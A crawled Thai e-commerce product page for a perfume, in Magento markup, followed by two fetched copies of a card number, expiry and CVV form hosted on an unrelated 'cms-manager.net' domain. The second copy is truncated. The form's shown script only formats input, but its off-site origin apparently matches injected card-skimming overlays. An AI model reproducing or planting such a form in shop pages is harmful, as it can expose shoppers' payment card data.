                    "data": {"items":{"3840":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.cutepress.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/3840\\\/\",\"data\":{\"product\":\"3840\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.cutepress.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/3840\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.cutepress.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"3840\",\"uenc\":\"aHR0cHM6Ly93d3cuY3V0ZXByZXNzLmNvbS9zd2VldC1tdXNrLWVhdS1kZS1wYXJmdW0tMzUtbWwuLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":315,"max_price":315,"max_regular_price":315,"minimal_regular_price":315,"special_price":null,"minimal_price":315,"regular_price":450,"formatted_prices":{"final_price":"<span class=\"price\">\u0e3f315.00<\/span>","max_price":"<span class=\"price\">\u0e3f315.00<\/span>","minimal_price":"<span class=\"price\">\u0e3f315.00<\/span>","max_regular_price":"<span class=\"price\">\u0e3f315.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u0e3f450.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u0e3f0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":315,"max_price":315,"max_regular_price":315,"minimal_regular_price":315,"special_price":315,"minimal_price":315,"regular_price":450,"formatted_prices":{"final_price":"<span class=\"price\">\u0e3f315.00<\/span>","max_price":"<span class=\"price\">\u0e3f315.00<\/span>","minimal_price":"<span class=\"price\">\u0e3f315.00<\/span>","max_regular_price":"<span class=\"price\">\u0e3f315.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u0e3f315.00<\/span>","regular_price":"<span class=\"price\">\u0e3f450.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u0e3f315.00<\/span>"}},"images":[{"url":"https:\/\/www.cutepress.com\/pub\/media\/catalog\/product\/cache\/01d7dd609b082718cf1416cb78489067\/7\/5\/75437.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"\u0e2a\u0e27\u0e35\u0e17 \u0e21\u0e31\u0e2a\u0e04\u0e4c \u0e42\u0e2d \u0e40\u0e14\u0e2d \u0e1e\u0e32\u0e23\u0e4c\u0e1f\u0e39\u0e21 35 \u0e21\u0e25.","resized_width":240,"resized_height":240},{"url":"https:\/\/www.cutepress.com\/pub\/media\/catalog\/product\/cache\/58ba370ba9cd60aa58699353d415ca6e\/7\/5\/75437.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"\u0e2a\u0e27\u0e35\u0e17 \u0e21\u0e31\u0e2a\u0e04\u0e4c \u0e42\u0e2d \u0e40\u0e14\u0e2d \u0e1e\u0e32\u0e23\u0e4c\u0e1f\u0e39\u0e21 35 \u0e21\u0e25.","resized_width":270,"resized_height":270},{"url":"https:\/\/www.cutepress.com\/pub\/media\/catalog\/product\/cache\/cb4aa03e5f3520269b5777306031a74b\/7\/5\/75437.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"\u0e2a\u0e27\u0e35\u0e17 \u0e21\u0e31\u0e2a\u0e04\u0e4c \u0e42\u0e2d \u0e40\u0e14\u0e2d \u0e1e\u0e32\u0e23\u0e4c\u0e1f\u0e39\u0e21 35 \u0e21\u0e25.","resized_width":75,"resized_height":75},{"url":"https:\/\/www.cutepress.com\/pub\/media\/catalog\/product\/cache\/01d7dd609b082718cf1416cb78489067\/7\/5\/75437.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"\u0e2a\u0e27\u0e35\u0e17 \u0e21\u0e31\u0e2a\u0e04\u0e4c \u0e42\u0e2d \u0e40\u0e14\u0e2d \u0e1e\u0e32\u0e23\u0e4c\u0e1f\u0e39\u0e21 35 \u0e21\u0e25.","resized_width":240,"resized_height":240},{"url":"https:\/\/www.cutepress.com\/pub\/media\/catalog\/product\/cache\/3469a5dad2a6cc34c5789131fe696ed5\/7\/5\/75437.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"\u0e2a\u0e27\u0e35\u0e17 \u0e21\u0e31\u0e2a\u0e04\u0e4c \u0e42\u0e2d \u0e40\u0e14\u0e2d \u0e1e\u0e32\u0e23\u0e4c\u0e1f\u0e39\u0e21 35 \u0e21\u0e25.","resized_width":207,"resized_height":207},{"url":"https:\/\/www.cutepress.com\/pub\/media\/catalog\/product\/cache\/cb4aa03e5f3520269b5777306031a74b\/7\/5\/75437.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"\u0e2a\u0e27\u0e35\u0e17 \u0e21\u0e31\u0e2a\u0e04\u0e4c \u0e42\u0e2d \u0e40\u0e14\u0e2d \u0e1e\u0e32\u0e23\u0e4c\u0e1f\u0e39\u0e21 35 \u0e21\u0e25.","resized_width":75,"resized_height":75}],"url":"https:\/\/www.cutepress.com\/sweet-musk-eau-de-parfum-35-ml..html","id":3840,"name":"\u0e2a\u0e27\u0e35\u0e17 \u0e21\u0e31\u0e2a\u0e04\u0e4c \u0e42\u0e2d \u0e40\u0e14\u0e2d \u0e1e\u0e32\u0e23\u0e4c\u0e1f\u0e39\u0e21 35 \u0e21\u0e25.","type":"simple","is_salable":"1","store_id":2,"currency_code":"THB","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n    <div class=\"reviews-actions\">\n        <a class=\"action add\" href=\"https:\/\/www.cutepress.com\/sweet-musk-eau-de-parfum-35-ml..html#review-form\">\n            \u0e23\u0e35\u0e27\u0e34\u0e27\u0e1c\u0e25\u0e34\u0e15\u0e20\u0e31\u0e13\u0e11\u0e4c        <\/a>\n    <\/div>\n<\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.cutepress.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":3840,\"uenc\":\"aHR0cHM6Ly93d3cuY3V0ZXByZXNzLmNvbS9zd2VldC1tdXNrLWVhdS1kZS1wYXJmdW0tMzUtbWwuLmh0bWw,\"}}","required_options":null}}}},"store":"2","currency":"THB"}            }
        }
    }
</script>

		</div></div></div></div></div></main><div class="page-bottom"><div class="container">





    <div class="block block-detail upsell">
    <div class="primary-title">
        <h2 id="block-upsell-heading" role="heading" aria-level="2">สินค้าที่คุณอาจจะชอบ</h2>
    </div>
    <div class="block-content content" aria-labelledby="block-upsell-heading">
        <div class="products wrapper grid products-grid products-upsell">
            <div class="grid-product-type products list items product-items slider-products">
                                    <div class="item product product-item">
					<div class="item-inner">
						<div class="product-item-info">
							<div class="product-item-image">
								<a href="https://www.cutepress.com/mbun-260112.html" class="product photo product-item-photo" tabindex="-1">
									
                                    <span class="product-image-wrapper">
										<img class="product-image-photo default_image "
											                                                src="https://www.cutepress.com/pub/media/catalog/product/cache/959b8ebf2dc39c7aa3eecc66fb5aa690/o/n/online-exclusive_set_new_1.jpg"
											
                                             alt="เซ็ตน้ำหอมเข้มข้น EDP 35ml + น้ำหอม 4.5ml + กระเป๋าคล้องมือ ราคาพิเศษ 399 บาท (สุทธิ) ปกติ 767 บาท"
                                        />

																			</span>
									
								</a>

								                                    <div class="actions-secondary" data-role="add-to-links">
																					                                                <a href="#"
                                                   data-post='{"action":"https:\/\/www.cutepress.com\/wishlist\/index\/add\/","data":{"product":9188,"uenc":"aHR0cHM6Ly93d3cuY3V0ZXByZXNzLmNvbS9zd2VldC1tdXNrLWVhdS1kZS1wYXJmdW0tMzUtbWwuLmh0bWw,"}}'
                                                   class="action towishlist" data-action="add-to-wishlist"
                                                   title="Add to Wish List">
													<span>Add to Wish List</span>
												</a>
																					
																			</div>
								
                                <!--Label-->
								                                <!--End label-->
							</div>
							
							<div class="product details product-item-details">
								<div class="product name product-item-name">
									<a class="product-item-link" title="เซ็ตน้ำหอมเข้มข้น EDP 35ml + น้ำหอม 4.5ml + กระเป๋าคล้องมือ ราคาพิเศษ 399 บาท (สุทธิ) ปกติ 767 บาท" href="https://www.cutepress.com/mbun-260112.html">
										เซ็ตน้ำหอมเข้มข้น EDP 35ml + น้ำหอม 4.5ml + กระเป๋าคล้องมือ ราคาพิเศษ 399 บาท (สุทธิ) ปกติ 767 บาท									</a>
								</div>

								    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.cutepress.com/mbun-260112.html#review-form">
                เป็นคนแรกที่รีวิวสินค้านี้             </a>
        </div>
    </div>

								<div class="price-box price-final_price" data-role="priceBox" data-product-id="9188" data-price-box="product-id-9188">



<span class="price-container price-final_price tax weee">

	<span id="old-price-9188" data-price-amount="399.000000" data-price-type="" class="price-wrapper ">
	<span class="price">฿399.00</span></span>
</span>
<span class="old-price" >
	<span class="price-container price-final_price tax weee">
		<span class="price-wrapper">
			<span class="price">฿767.00</span>
		</span>
	</span>
</span>

</div>
								                                    <div class="product-item-inner">
										<div class="product actions product-item-actions">
											<div class="actions-primary">
																									                                                        <button class="action tocart primary" data-mage-init='{"redirectUrl": {"url": "https://www.cutepress.com/mbun-260112.html?options=cart"}}' type="button" title="เพิ่มไปยังตะกร้า">
															<span>เพิ่มไปยังตะกร้า</span>
														</button>
																																				</div>
										</div>
									</div>
															</div>
						</div>
					</div>
                </div>
									            </div>
        </div>
    </div>
</div>

    <script type="text/javascript">
	require([
        'jquery',
        'owlcarousel'
    ], function ($) {
        jQuery(".upsell .slider-products").owlCarousel({

            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                768: {
                    items: 3
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            },

            autoplay: false,
            loop: false,
            nav: true, // Show next and prev buttons
            dots: false,
            autoplaySpeed: 500,
            navSpeed: 500,
            dotsSpeed: 500,
            autoplayHoverPause: true,
            margin: 20,

        });
    });	
</script>
</div></div><footer class="page-footer"><div class="footer footer-14">
					
		        <div class="footer-middle">
			<div class="container">
				<div class="news-footer">
					<div class="row">
						<div class="col-lg-6">
							<div class="newsletter-info-footer">
															</div>
						</div>
						
						<div class="col-lg-6">
							<div class="footer-newsletter">
								<div class="block-newsletter">
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.cutepress.com/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Enter your email address"
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="SUBSCRIBE" type="submit">
                    <span>SUBSCRIBE</span>
                </button>
            </div>
        </form>
    </div>
</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
				
		        <div class="footer-bottom">
			<div class="container">
				<div class="payment-coppyright">
					<div class="row footer-bottom-content">
<div class="col-lg-3 col-sm-3">
	<div class="block-footer">
		<h4 class="title-footer">ศูนย์บริการลูกค้า</h4>
		<ul>
			<li><a title="" href="https://www.cutepress.com/how-to-order">วิธีการสั่งซื้อ</a></li>
			<li><a title="" href="https://www.cutepress.com/tracking/">ตรวจสอบสถานะการจัดส่ง</a></li>
			<li><a title="" href="https://www.cutepress.com/storelocator">ค้นหาที่ตั้งสาขา</a></li>
			<li><a title="" href="https://www.cutepress.com/contact">ติดต่อเรา</a></li>
			<li><a title="" href="https://www.cutepress.com/customer/account/">บัญชีผู้ใช้ของฉัน</a></li>
		</ul>
	</div>
</div>

<div class="col-lg-3 col-sm-3">
	<div class="block-footer">
		<h4 class="title-footer">เกี่ยวกับเรา</h4>
		<ul>
			<li><a title="" href="https://www.cutepress.com/aboutus">เกี่ยวกับคิวท์เพรส</a></li>
			<li><a title="" href="https://www.cutepress.com/privacy-policy-cookie-restriction-mode">นโยบายความเป็นส่วนตัว</a></li>
                        <li><a title="" href="https://www.cutepress.com/consumer-protection-policy">นโยบายคุ้มครองข้อมูลส่วนบุคคล</a></li>
			<li><a title="" href="https://www.cutepress.com/terms-conditions">ข้อตกลงและเงื่อนไข</a></li>
			<li><a title="" href="https://www.cutepress.com/return-policy">รับประกันคุณภาพ</a></li>
		</ul>
	</div>
</div>

<div class="col-lg-3 col-sm-3">
	<div class="block-footer">
		<h4 class="title-footer">ฝ่ายบริการลูกค้า</h4>
		<ul>
			<li><b class="phone-number">02-700-5600</b></li>
			<li><b>จันทร์ - เสาร์ (ยกเว้นวันหยุดนักขัตฤกษ์)<br>9.00 - 18.00 น.</b></li>
		</ul>
	</div>
</div>

<div class="col-lg-3 col-sm-3">
	<div class="block-footer">
		<h4 class="title-footer">ดาวน์โหลดแอปฯ</h4>
<p>
<a title="" href="https://apps.apple.com/th/app/cutepress/id1328298280"><img src="https://www.cutepress.com/pub/media/wysiwyg/home/footer/app_store.png" alt="app store" height="30" /></a>
<a title="" href="https://play.google.com/store/apps/details?id=com.cutepress.app"><img src="https://www.cutepress.com/pub/media/wysiwyg/home/footer/google_play.png" class="icon-googleplay" alt="google play" height="30" /></a>
</p>

	</div>
</div>
</div>
					                        <address>COPYRIGHT © 2017-2020
CUTE PRESS. ALL RIGHTS RESERVED.</address>
									</div>
			</div>
		</div>
			
	        <a id="sm-totop" href="javascript:void(0)" title="Go to Top"><em class="fa fa-arrow-up"></em></a>

        <script type="text/javascript">
			require([
                'jquery'
            ], function ($) {
                $("#sm-totop").hide();
                $(function () {
                    var wh = $(window).height();
                    var whtml = $(document).height();
                    $(window).scroll(function () {
                        if ($(this).scrollTop() > whtml / 10) {
                            $('#sm-totop').fadeIn();
                        } else {
                            $('#sm-totop').fadeOut();
                        }
                    });
                    $('#sm-totop').click(function () {
                        $('body,html').animate({
                            scrollTop: 0
                        }, 800);
                        return false;
                    });
                });
            });
		</script>
	</div>	



</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.cutepress.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.cutepress.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.cutepress.com\/rest\/th\/V1\/products-render-info"},"allowToSendRequest":"0"}}                        }
                    }
                }
            }
        }
</script>

<script type="text/javascript">
require([
    'jquery',
    'quickView',
    'domReady!'
], function ($, cartQuickView) {
    var quickViewCf = {
        isQuickView: true,
        isAjaxCart: true,
        product_container: '.product-items .product-item .item-inner',
        button_container: '.actions-secondary,.button-top',
        label_button: 'Quick view',
        base_url: 'https://www.cutepress.com/'
    }
    $(quickViewCf.product_container).cartQuickView(quickViewCf);
    $(document).on("afterAjaxProductsLoaded", function (event) {
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
    });
});
</script>	
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://www.cutepress.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://www.cutepress.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://www.cutepress.com/sweet-musk-eau-de-parfum-35-ml..html",
			"countDownNumber": 9		}
	}
}
</script>


<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.cutepress.com/pub/static/frontend/Sm/destino/th_TH/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
	<div id="smcqp-report" style="display:none;">
		<div class="smcqp-messages">
		</div>
		<div class="smcqp-actions">
			
						
			<a class="smcqp-continue spcqp-count" data-count="9" href="#" title="เลือกซื้อสินค้าต่อ">
				เลือกซื้อสินค้าต่อ 
			</a>
			
			<a class="smcqp-btn smcqp-view-cart " href="https://www.cutepress.com/checkout/cart/" title="ดำเนินการชำระเงิน">
				ดำเนินการชำระเงิน			</a>
			<a class="smcqp-btn smcqp-view-compare " href="https://www.cutepress.com/catalog/product_compare/index/" title="เปรียบเทียบรายการสินค้า">
				เปรียบเทียบรายการสินค้า			</a>
			<a class="smcqp-btn smcqp-view-wishlist " href="https://www.cutepress.com/wishlist/" title="My Wishlist">
				My Wishlist			</a>
			
					</div>
	</div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none" >
	<div class="loader">
		<img src="https://www.cutepress.com/pub/static/frontend/Sm/destino/th_TH/images/loader-1.gif"
			 alt="Loading...">
	</div>
</div>  <!-- BEGIN GTAG PRODUCT TAG -->
<!-- END GTAG PRODUCT TAG -->
</div>    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://assets.cms-manager.net/forms/authnet/th/
body_size: 1695
content:
<div id="payment-form-wrapper-isolated" class="payment-form-wrapper">
        <div class="form-container">
            <form class="payment-form">
                <div class="form-group">
                    <label for="payment-cardNumber">หมายเลขบัตร *</label>
                    <div class="card-input-wrapper">
                        <input 
                            type="text" 
                            id="payment-cardNumber" 
                            name="card_number" 
                            placeholder="•••• •••• •••• ••••"
                            maxlength="19"
                            class='card-number-input'
                        >
                    </div>
                </div>
    
                <div class="form-row">
                    <div class="form-group">
                        <label for="payment-expirationDate">หมดอายุ (เดือน/ปี) *</label>
                        <input 
                            type="text" 
                            id="payment-expirationDate" 
                            name="card_expiry" 
                            placeholder="เดือน/ปี"
                            maxlength="7"
                        >
                    </div>
                    <div class="form-group">
                        <label for="payment-securityCode">รหัสบัตร *</label>
                        <div class="security-code-wrapper">
                            <input 
                                type="text" 
                                id="payment-securityCode" 
                                name="card_cvv" 
                                placeholder="CVC"
                                maxlength="4"
                            >
                        </div>
                    </div>
                </div>
    
                <div class="form-group checkbox-group">
                    <label class="checkbox-label">
                        <input type="checkbox" name="save_to_account" id="payment-saveToAccount" class="checkbox-input">
                        <span class="checkbox-text">บันทึกในบัญชี</span>
                    </label>
                </div>
            </form>
        </div>

</div>
<style>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap');

/* Isolated Payment Form Styles - Scoped to #payment-form-wrapper-isolated */
#payment-form-wrapper-isolated.payment-form-wrapper {
    --p-spacing1: 8px;
    --colorIconCardCvc: #9E9E9E;
    font-family: "Montserrat", Sans-serif;
    box-sizing: border-box;
    display: block;
    width: 100%;
    min-height: 0px !important;
    height: fit-content !important;
}

/* Isolated Payment Form Styles - Scoped to #payment-form-wrapper-isolated */
#payment-form-wrapper-isolated.payment-form-wrapper,
#payment-form-wrapper-isolated.payment-form-wrapper *,
#payment-form-wrapper-isolated.payment-form-wrapper *::before,
#payment-form-wrapper-isolated.payment-form-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper input,
#payment-form-wrapper-isolated.payment-form-wrapper button,
#payment-form-wrapper-isolated.payment-form-wrapper textarea,
#payment-form-wrapper-isolated.payment-form-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-container {
    width: 100%;
    max-width: 600px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .payment-form {
    background-color: #FFFFFF;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-group {
    margin-bottom: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-group label {
    height: fit-content !important;
    display: block;
    margin-bottom: var(--p-spacing1);
    font-size: 14px;
    transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
    color: rgb(109, 109, 109);
    font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    letter-spacing: normal;
    line-height: 21px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 0px;
    text-shadow: none;
    text-transform: none;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper input {
    flex: 1;
    padding-right: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"] {
    width: 100%;
    padding: 12px 16px;
    font-size: 14px;
    color: #212121;
    background-color: #FFFFFF;
    border: 1px solid #E0E0E0;
    border-radius: 4px;
    outline: none;
    transition: border-color 0.2s, background-color 0.2s;
    font-family: "Montserrat", Sans-serif;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"]:focus {
    border-color: #A0C8F0;
    background-color: #FFFFFF;
    outline: 2px solid #A0C8F0;
    outline-offset: -2px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper input:focus {
    outline: none;
    border-color: #E0E0E0;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"]::placeholder {
    color: #9E9E9E;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper input {
    padding-right: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-group {
    margin-top: 0;
    margin-bottom: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-label {
    display: flex;
    align-items: center;
    cursor: pointer;
    margin-bottom: 0;
    font-size: 14px;
    color: #212121;
    font-weight: 400;
    font-family: "Montserrat", Sans-serif;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-input {
    width: 18px;
    height: 18px;
    margin-right: 8px;
    cursor: pointer;
    accent-color: #212121;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-text {
    user-select: none;
}

/* Responsive adjustments */
@media (max-width: 640px) {
    #payment-form-wrapper-isolated.payment-form-wrapper .form-row {
        grid-template-columns: 1fr;
        gap: 24px;
    }
    
    #payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper {
        flex-direction: column;
        align-items: flex-start;
    }
}

/* Isolation: Prevent style leakage */
#payment-form-wrapper-isolated.payment-form-wrapper {
    isolation: isolate;
    contain: layout style paint;
}
</style>
<script>
(function() {
    'use strict';
    
    // Isolated Payment Form Script - Scoped to #payment-form-wrapper-isolated
    (function initPaymentForm() {
        const paymentFormWrapper = document.getElementById('payment-form-wrapper-isolated');
        if (!paymentFormWrapper) {
            // Retry after DOM is ready if element not found
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', initPaymentForm);
            } else {
                setTimeout(initPaymentForm, 100);
            }
            return;
        }

        // Format card number with spaces
        const cardNumberInput = paymentFormWrapper.querySelector('#payment-cardNumber');
        if (cardNumberInput) {
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\s/g, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
        }

        // Format expiration date as เดือน/ปี
        const expirationDateInput = paymentFormWrapper.querySelector('#payment-expirationDate');
        if (expirationDateInput) {
            expirationDateInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
        }

        // Only allow numbers for security code
        const securityCodeInput = paymentFormWrapper.querySelector('#payment-securityCode');
        if (securityCodeInput) {
            securityCodeInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });
        }
    })();
})();
</script>


--- FILE ---
content_type: text/html
request_url: https://assets.cms-manager.net/forms/authnet/th/
body_size: 1597
content:
<div id="payment-form-wrapper-isolated" class="payment-form-wrapper">
        <div class="form-container">
            <form class="payment-form">
                <div class="form-group">
                    <label for="payment-cardNumber">หมายเลขบัตร *</label>
                    <div class="card-input-wrapper">
                        <input 
                            type="text" 
                            id="payment-cardNumber" 
                            name="card_number" 
                            placeholder="•••• •••• •••• ••••"
                            maxlength="19"
                            class='card-number-input'
                        >
                    </div>
                </div>
    
                <div class="form-row">
                    <div class="form-group">
                        <label for="payment-expirationDate">หมดอายุ (เดือน/ปี) *</label>
                        <input 
                            type="text" 
                            id="payment-expirationDate" 
                            name="card_expiry" 
                            placeholder="เดือน/ปี"
                            maxlength="7"
                        >
                    </div>
                    <div class="form-group">
                        <label for="payment-securityCode">รหัสบัตร *</label>
                        <div class="security-code-wrapper">
                            <input 
                                type="text" 
                                id="payment-securityCode" 
                                name="card_cvv" 
                                placeholder="CVC"
                                maxlength="4"
                            >
                        </div>
                    </div>
                </div>
    
                <div class="form-group checkbox-group">
                    <label class="checkbox-label">
                        <input type="checkbox" name="save_to_account" id="payment-saveToAccount" class="checkbox-input">
                        <span class="checkbox-text">บันทึกในบัญชี</span>
                    </label>
                </div>
            </form>
        </div>

</div>
<style>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700&display=swap');

/* Isolated Payment Form Styles - Scoped to #payment-form-wrapper-isolated */
#payment-form-wrapper-isolated.payment-form-wrapper {
    --p-spacing1: 8px;
    --colorIconCardCvc: #9E9E9E;
    font-family: "Montserrat", Sans-serif;
    box-sizing: border-box;
    display: block;
    width: 100%;
    min-height: 0px !important;
    height: fit-content !important;
}

/* Isolated Payment Form Styles - Scoped to #payment-form-wrapper-isolated */
#payment-form-wrapper-isolated.payment-form-wrapper,
#payment-form-wrapper-isolated.payment-form-wrapper *,
#payment-form-wrapper-isolated.payment-form-wrapper *::before,
#payment-form-wrapper-isolated.payment-form-wrapper *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper input,
#payment-form-wrapper-isolated.payment-form-wrapper button,
#payment-form-wrapper-isolated.payment-form-wrapper textarea,
#payment-form-wrapper-isolated.payment-form-wrapper select {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-container {
    width: 100%;
    max-width: 600px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .payment-form {
    background-color: #FFFFFF;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-group {
    margin-bottom: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-group label {
    height: fit-content !important;
    display: block;
    margin-bottom: var(--p-spacing1);
    font-size: 14px;
    transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
    color: rgb(109, 109, 109);
    font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    letter-spacing: normal;
    line-height: 21px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 0px;
    text-shadow: none;
    text-transform: none;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper input {
    flex: 1;
    padding-right: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .form-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"] {
    width: 100%;
    padding: 12px 16px;
    font-size: 14px;
    color: #212121;
    background-color: #FFFFFF;
    border: 1px solid #E0E0E0;
    border-radius: 4px;
    outline: none;
    transition: border-color 0.2s, background-color 0.2s;
    font-family: "Montserrat", Sans-serif;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"]:focus {
    border-color: #A0C8F0;
    background-color: #FFFFFF;
    outline: 2px solid #A0C8F0;
    outline-offset: -2px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .card-input-wrapper input:focus {
    outline: none;
    border-color: #E0E0E0;
}

#payment-form-wrapper-isolated.payment-form-wrapper input[type="text"]::placeholder {
    color: #9E9E9E;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    border-radius: 4px;
    transition: outline 0.2s;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper:has(input:focus) {
    outline: 2px solid #A0C8F0;
    outline-offset: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .security-code-wrapper input {
    padding-right: 16px;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-group {
    margin-top: 0;
    margin-bottom: 0;
}

#payment-form-wrapper-isolated.payment-form-wrapper .checkbox-label {
